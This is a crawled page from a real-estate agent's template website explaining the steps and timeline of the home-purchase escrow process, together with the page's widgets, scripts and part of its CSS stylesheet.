

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scdesign1.eagent360.com/escrow_process_and_timetable
body_size: 31543
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Understanding the Escrow Process</title>
<meta name="description" content="Learn about the steps involved in the escrow process and the timeline">
<meta name="keywords" content="escrow process, escrow steps">
<meta property="og:title" content="Understanding the Escrow Process"/>
<meta property="og:description" content="Learn about the steps involved in the escrow process and the timeline" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700|Droid+Serif|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-trans.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=3642&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<style>
.idxsearchbox {
max-width: 760px;
}
.idxservice {
text-align: center;
}
.idxservice h3 {
font-size: 20px;
}
.idxservice a, .idxservice a:hover {
color: #fff;
}
#section-communities .community-image {
border-radius: 0px;
box-shadow: none;
}
</style>
	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>


	
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> </head>
<body>
<!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left">Platinum Realty (858) 235-6324</div>
        <div class="right"><div><div style="margin-right: 25px; float: left;"><a href="#"><i class="fa fa-user"></i> User Login</a></div><div style="float: right;"><a href="#"><i class="fa fa-sign-in"></i> Sign Up, It's FREE!</a></div></div></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 1-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="http://scdesign1.eagent360.com/"><img src="https://www.eagent360.com/userslogo/O110NAE3979keyrealestate80.png"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class="dropdown "><a href="http://scdesign1.eagent360.com/home" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Home</a>
													<ul class="dropdown-menu">
																		<li><a href="http://scdesign1.eagent360.com/resources" target="">Resources</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://scdesign1.eagent360.com/home-search" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="http://scdesign1.eagent360.com/featured_listings" target="">Our Listings</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://scdesign1.eagent360.com/communities" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Communities</a>
												</li>
										<li class="dropdown "><a href="http://scdesign1.eagent360.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://scdesign1.eagent360.com/dream_home_finder" target="">Dream Home Finder</a></li>
																				<li><a href="http://scdesign1.eagent360.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://scdesign1.eagent360.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="http://scdesign1.eagent360.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="http://scdesign1.eagent360.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://scdesign1.eagent360.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																				<li><a href="http://scdesign1.eagent360.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://scdesign1.eagent360.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://scdesign1.eagent360.com/seller_login" target="">Seller Login</a></li>
																				<li><a href="http://scdesign1.eagent360.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="http://scdesign1.eagent360.com/comparable_market_analysis" target="">Comparable Market Analysis</a></li>
																				<li><a href="http://scdesign1.eagent360.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="http://scdesign1.eagent360.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://scdesign1.eagent360.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="http://scdesign1.eagent360.com/alternatives_to_foreclosure" target="">Alternatives to Foreclosure</a></li>
																				<li><a href="http://scdesign1.eagent360.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="http://scdesign1.eagent360.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://scdesign1.eagent360.com/real_estate_agent_team" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Agents</a>
												</li>
										<li class=" "><a href="http://scdesign1.eagent360.com/testimonials" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Testimonials</a>
												</li>
										<li class="dropdown "><a href="http://scdesign1.eagent360.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="http://scdesign1.eagent360.com/contact" target="">Contact</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://scdesign1.eagent360.com/news" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
			<h1>Escrow Process and Timetable</h1><hr>

      <div class="row">
      <!-- START Main Column -->
        <section class="col-md-8">
        <!--if no widgets then <section class="col-md-12>-->
		<!--if widgets then <section class="col-md-8>-->
        <!-- START Page Conents -->
		<!-- START Page Conents -->
<p>Many home buyers are confused by the seemingly complicated  and drawn-out process of buying a home. A particular area of confusion seems to revolve around the escrow  process, which is why most homebuyers are more comfortable working with a  REALTOR&reg; to ensure that everything goes smoothly. Let`s look at the somewhat complex escrow  process.</p><p>Once you or your agent working on your behalf has made a  purchase offer for a property that you are interested in, the offer must be  accepted by both parties. The transaction will then head into what is known as escrow. This process involves a third party who will control the steps that are necessary to complete the sale, including the  completion of disclosures, titles search, insurance, inspections of the  property, pest inspections, and more. The escrow process can last from a few weeks to a couple of months and  is dependent upon a number of factors, including the desires of the seller and  buyer, the timetable for funding, and other considerations. The real estate agent will monitor the escrow process and keep you informed of how escrow is progressing, and when a step  arises that requires your attention. Once everything is completed during the escrow process, the funds will  be disbursed to the seller and you will be given the keys to your home. The following timeline is a basic timeline of how escrow works, and is intended for informational use only. Escrow timelines can change based on a  variety of factors. </p><ul type='disc'><li>Escrow agent receives the purchase and sale agreement from the REALTOR&reg;. A new file is opened. The escrow agent will then send initial instructions on escrow to the seller and the buyer and may request more information about the transaction. The REALTOR&reg; handles all information requests.</li><li>After receiving a preliminary title, escrow will mail the title to the parties. Escrow agents will then begin to clear off any mortgages, lines, judgments and so on from the title. </li><li>The escrow agent will prepare the necessary documents that are needed to close the sale, including the warranty deed, settlement statement, excise tax affidavit, and any documents that are required by the IRS.</li><li>Escrow will typically receive the loan document from your lender about four days prior to closing.</li><li>The escrow agent will prepare a settlement statement that reflects items like the loan charges to the buyer and so on, and will copy these documents for the buyer and prepare the entire file for final signing. An appointment will be made for the seller and the buyer to meet to sign the closing papers. At this time, the escrow agent will advise the buyer, if prior advisement has not been made, about the funds needed to close the sale.</li><li>Seller and buyer will sign closing documents and the buyer will make the dispensation of closing funs. The buyer will sign a couple of days prior to closing.</li><li>The loan documents will be sent from escrow to the lender for review, and will send the deed or deed of trust to the title company. The title company will hold on to the title until the sale is closed.</li><li>The lender will review the documents and approve them. After approval by the lender, the escrow agent will grant permission for the title company to record the documents.</li><li>The escrow agent will receive the funds for the lender via a wire transfer. Escrow will then receive a recording number from the title company that indicates that the documents have been recorded. This signifies that the closing has been made. </li><li>Escrow will then disburse funds to the lender. A final settlement statement will be sent to all parties involved. </li></ul><p>As you can see, the process of escrow is best handled by a  licensed REALTOR&reg; who works with lenders, escrow agents, and other professionals  on a regular basis. Contact us now if  you are interested in buying a home or selling your home. We can guide you  through the process and do all the paperwork for you. Buying or selling a home is an intricate and  somewhat complicated process that involves lots of legal jargon and  paperwork. Let us be your guide as you  take this momentous step in life. Call us now! </p>  
<!-- END Page Conents --> 
     	<!-- END Page Conents -->
     </section>
     <!-- END Main Column -->

			<!-- START Side Column -->	 
	<aside class="col-md-4">
			<div class="widget">
					
			<!--START Widget Title-->
			<h3>Contact</h3>
			<!--END Widget Title-->
				
			<div class="contact-widget-container">
			
						
	
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Shannon Johnson</h3>
	<br />
	<h3>Profusion360</h3>
	Office: 858-564-2651<br />
					
		Mobile: 858-312-6854<br />
			
	<!--			
		-->
	</div>
                				<div class="clear"></div>
				<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/facebook" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/pinterest.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/googleplus.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/trulia.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    			<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->				  
									   
				<div class="clear"></div>
				
				
<!--<a class="btn btn-default btn-block" href="">Contact</a>-->

<form name="contact_widget_form" id="contact_widget_form" method="post" action="http://scdesign1.eagent360.com/contact">
<input type="submit" name="contact_widget_submit" id="contact_widget_submit" value="Contact" class="btn btn-default btn-block"  />
<input type="hidden" name="contactwidget_page_id" id="contactwidget_page_id" value="124397" />
</form>				
		</div>
	</div><!--START Featured Listings Widget-->
<!--END Featured Listings Widget--><!--START Mortgage Calculator Widget-->


<div class="widget mortcalcwidget">
			
			<!--START Widget Title-->
			<h3>Mortgage Calculator</h3>
			<!--END Widget Title-->
		<form method="post" name="information" action="http://scdesign1.eagent360.com/mortgage_calculator" class="form-horizontal">
<input type="hidden" name="form_complete" value="1">

<div class="form-group">
	<label for="sale_price" class="col-sm-5 control-label">Purchase Price</label>
    <div class="input-group col-sm-6">
    	<div class="input-group-addon">$</div>
		<input required type="text" class="form-control" name="sale_price" placeholder="Amount" value="150000">
    </div>
</div>
<div class="form-group">
	<label for="down_percent" class="col-sm-5 control-label">Down Payment</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="down_percent" value="10" placeholder="" value="10">
        <div class="input-group-addon">%</div>
    </div>
</div>
<div class="form-group">
	<label for="year_term" class="col-sm-5 control-label">Loan Term</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="year_term" value="30" placeholder="Length">
        <div class="input-group-addon">Years</div>
    </div>
</div>
<div class="form-group">
	<label for="annual_interest_percent" class="col-sm-5 control-label">Interest Rate</label>
    <div class="input-group col-sm-6">
		<input required type="text" class="form-control" name="annual_interest_percent" value="7" placeholder="Annual Interest Rate">
        <div class="input-group-addon">%</div>
    </div>
</div>
<input class="btn btn-default" type="submit" value="Calculate">
</form>
</div>
<!--END Mortgage Calculator Widget--><!--START Mortgage Rates Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>National Mortgage Rates</h3>
			<!--END Widget Title-->
			<script type="text/javascript">// <![CDATA[
    var headID = document.getElementsByTagName('head')[0];
    var cssNode = document.createElement('link');
    cssNode.type = 'text/css';
    cssNode.rel = 'stylesheet';
    cssNode.href = 'http://www.mortgagemarvel.com/Content/CSS/ratetrendwidget.css';
    cssNode.media = 'screen';
    headID.appendChild(cssNode);
// ]]></script>
	<div id="marvel-widget-container" style="width: 360px; background-color: #2f5471; border-color: #2F5471;">
		<h1 style="color: #ffffff;">National Mortgage Rates</h1>
    	<iframe name="marvel-widget-iframe" 
        id="marvel-widget-iframe" 
        src="http://www.mortgagemarvel.com/widget/ratetrend?region=National&amp;view=Table&amp;headercolor=%232F5471&amp;headertext=%23FFFFFF&amp;inactivetab=%23A7A7A7&amp;activetab=%23FFFFFF&amp;tabtext=%23000000&amp;borders=%23000000&amp;links=%236284A7&amp;footerborder=%23000000&amp;footercolor=%23C0C0C0&amp;footertext=%23000000" 
        scrolling="no" 
        frameborder="0">
    	</iframe>
	</div>			
</div>
<!--END Mortgage Rates Widget--><!--START Facebook Likes Box Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>Facebook</h3>
			<!--END Widget Title-->
			<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/facebook&width=360&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:300px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Likes Box Widget--><!--START Twitter Widget-->
<div class="widget">
					
			<!--START Widget Title-->
			<h3>Twitter</h3>
			<!--END Widget Title-->
		            <a class="twitter-timeline"  href="#" data-widget-id=""></a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<!--END Twitter Widget-->
<!--START Blog Recent Posts Widget-->
      	<div class="widget recent-posts-widget">
        	<h3>Recent Posts</h3>
					   
   
                <div class="clear"></div>
        </div>
<!--END Blog Recent Posts Widget-->

<!--START Blog Archives Widget-->
	<div class="widget archives-widget">
		<h3>Archives</h3>
			<ul class="archives">
							</ul>
	</div>
<!--END Blog Archives Widget--></aside>
      </div>
    </div>
    </div>
	
<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		The purchase or sale of a home or investment property is one of the most important financial events in our lives. There are many unhappy buyers or sellers during a transaction caused by complex negotiation processes, possible unresolved issues, undisclosed problems, misrepresentations, and more. Real estate transactions put buyers and sellers in a tremendous stressful position.As a Real Estate Professional, I understand the entire process of a re		... <a href="http://scdesign1.eagent360.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/facebook&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/facebook" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/pinterest.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/googleplus.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/trulia.png"></a>
				<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    			<a href="#" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Shannon Johnson</b><br />Profusion360<br />14515 Harbor Dr<br/>          Coral Springs, FL 90068<br />          USA<br />          <br />
          Office: 858-564-2651<br />
          		  	Mobile: 858-312-6854<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>All information contained on this site is deemed reliable but is not guaranteed to be accurate. Prospective buyers are highly advised to have the appropriate professionals perform independent research to verify accuracy of all information posted on this site.</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/e-pro.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/crs.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/abr-white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/alc.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/ccim.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/crb.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/gri.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/srs.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/mrp.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/rsps.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/cpm.png" class="lazyload">
 <img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/gaa.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 Profusion360. All Rights Reserved. <span class="footer-license-no"> </span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/style.css
body_size: 54385
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
}
a, input, button {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
input, select, textarea {
	padding: 5px;
	border: 1px solid #DDD;
}
.clear {
	clear: both;
}
.nobgimage {
	background-image: none !important;
}
/*Typography*/
a {
	color: #6dc5b5;
}
a:hover {
	color: #6dc5b5;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1 {
	font-size: 42px;
	font-weight: normal;
	color: #33313a
}
.section-title h1 {
	font-size: 40px;
}
h2 {
	font-size: 32px;
	font-weight: normal;
}
/* h2 span {
	border-bottom: 1px dotted #ec6c52;
} */
h2.block__title {
	border-top: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	line-height: 3px;
	margin-bottom: 60px;
}
h2.block__title span {
	border: none;
	background-color: #eff2f2;
	padding: 0 30px;
	text-transform: uppercase;
	line-height: 3px;
}
h3 {
	font-size: 24px;
	font-weight: normal;
}
h3 a {
}
h3 a:hover {
	text-decoration: none;
/*	color: #6dc5b5; */
}
h3 small {
	font-size: 14px;
	color: #c7c7c7;
	text-transform: none;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #2a2a2a;
	font-weight: normal;
}
h4 a {
}
h4 a:hover {
	color: #2a2a2a;
	text-decoration: none;
}
h5 {
	font-size: 18px;
	color: #33313a;
	font-weight: normal;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
/*Bootstrap Customization*/
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
